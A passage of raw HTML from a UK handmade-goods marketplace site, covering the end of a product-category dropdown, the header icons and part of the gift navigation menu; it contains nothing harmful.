	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
